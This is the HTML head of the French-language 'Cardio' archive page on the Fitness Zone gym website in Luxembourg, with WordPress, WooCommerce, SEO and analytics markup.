

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitnesszone.lu/project-cat/cardio/
body_size: 23289
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fitnesszone.lu/xmlrpc.php">
	


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Cardio - Fitness Zone</title>
	<link rel="canonical" href="https://fitnesszone.lu/project-cat/cardio/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Cardio - Fitness Zone" />
	<meta property="og:url" content="https://fitnesszone.lu/project-cat/cardio/" />
	<meta property="og:site_name" content="Fitness Zone" />
	<meta property="og:image" content="https://fitnesszone.lu/wp-content/uploads/2024/05/fzone.jpeg" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fitnesszone.lu/project-cat/cardio/","url":"https://fitnesszone.lu/project-cat/cardio/","name":"Archives des Cardio - Fitness Zone","isPartOf":{"@id":"https://fitnesszone.lu/#website"},"breadcrumb":{"@id":"https://fitnesszone.lu/project-cat/cardio/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://fitnesszone.lu/project-cat/cardio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://fitnesszone.lu/"},{"@type":"ListItem","position":2,"name":"Cardio"}]},{"@type":"WebSite","@id":"https://fitnesszone.lu/#website","url":"https://fitnesszone.lu/","name":"Fitness Zone","description":"","publisher":{"@id":"https://fitnesszone.lu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitnesszone.lu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://fitnesszone.lu/#organization","name":"Fitness Zone","url":"https://fitnesszone.lu/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://fitnesszone.lu/#/schema/logo/image/","url":"https://fitnesszone.lu/wp-content/uploads/2024/05/fzone.jpeg","contentUrl":"https://fitnesszone.lu/wp-content/uploads/2024/05/fzone.jpeg","width":225,"height":225,"caption":"Fitness Zone"},"image":{"@id":"https://fitnesszone.lu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fitnesszonehowald","https://www.instagram.com/fitnesszone_luxembourg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fitness Zone &raquo; Flux" href="https://fitnesszone.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Zone &raquo; Flux des commentaires" href="https://fitnesszone.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Fitness Zone &raquo; Cardio Project Category" href="https://fitnesszone.lu/project-cat/cardio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://fitnesszone.lu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fitnesszone.lu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://fitnesszone.lu/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='subscriptions-for-woocommerce-css' href='https://fitnesszone.lu/wp-content/plugins/subscriptions-for-woocommerce/public/css/subscriptions-for-woocommerce-public.css?ver=1.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-subscriptions-procommon-css' href='https://fitnesszone.lu/wp-content/plugins/woocommerce-subscriptions-pro/common/css/woocommerce-subscriptions-pro-common.css?ver=2.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://fitnesszone.lu/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://fitnesszone.lu/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fitnesszone.lu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://fitnesszone.lu/wp-content/uploads/elementor/css/post-6.css?ver=1768259443' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/portfolio-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://fitnesszone.lu/wp-content/themes/woodmart-child/style.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_311771-css' href='https://fitnesszone.lu/wp-content/uploads/2025/10/xts-header_311771-1761223018.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://fitnesszone.lu/wp-content/uploads/2026/01/xts-theme_settings_default-1767385480.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CPoppins%3A400%2C600%2C500%7CLato%3A400%2C700%7CMontserrat%3A400%2C600%2C500&#038;ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fitnesszone.lu/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742226833' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://fitnesszone.lu/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742226837' type='text/css' media='all' />
<script type="text/javascript" src="https://fitnesszone.lu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="subscriptions-for-woocommerce-js-extra">
/* <![CDATA[ */
var sfw_public_param = {"ajaxurl":"https://fitnesszone.lu/wp-admin/admin-ajax.php","cart_url":"https://fitnesszone.lu/cart/","sfw_public_nonce":"a41e67c933"};
//# sourceURL=subscriptions-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/subscriptions-for-woocommerce/public/js/subscriptions-for-woocommerce-public.js?ver=1.8.10" id="subscriptions-for-woocommerce-js"></script>
<script type="text/javascript" id="woocommerce-subscriptions-pro-min-js-extra">
/* <![CDATA[ */
var wsp_public_param = {"ajaxurl":"https://fitnesszone.lu/wp-admin/admin-ajax.php","nonce":"0c7f585505"};
//# sourceURL=woocommerce-subscriptions-pro-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce-subscriptions-pro/public/js/wps-public.min.js?ver=2.6.4" id="woocommerce-subscriptions-pro-min-js"></script>
<script type="text/javascript" id="woocommerce-subscriptions-procommon-js-extra">
/* <![CDATA[ */
var wsp_common_param = {"ajaxurl":"https://fitnesszone.lu/wp-admin/admin-ajax.php","nonce":"7ad8b1c00c","update_success":"The Subscription has been updated","update_error":"Something went wrong !!!"};
//# sourceURL=woocommerce-subscriptions-procommon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce-subscriptions-pro/common/js/woocommerce-subscriptions-pro-common.js?ver=2.6.4" id="woocommerce-subscriptions-procommon-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://fitnesszone.lu/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.6" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://fitnesszone.lu/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TW5CNV7B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fitnesszone.lu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TW5CNV7B");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://fitnesszone.lu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitnesszone.lu/wp-json/wp/v2/project-cat/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitnesszone.lu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="alternate" hreflang="fr-FR" href="https://fitnesszone.lu/project-cat/cardio/"/>
<link rel="alternate" hreflang="en-US" href="https://fitnesszone.lu/en/project-cat/cardio/"/>
<link rel="alternate" hreflang="fr" href="https://fitnesszone.lu/project-cat/cardio/"/>
<link rel="alternate" hreflang="en" href="https://fitnesszone.lu/en/project-cat/cardio/"/>
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
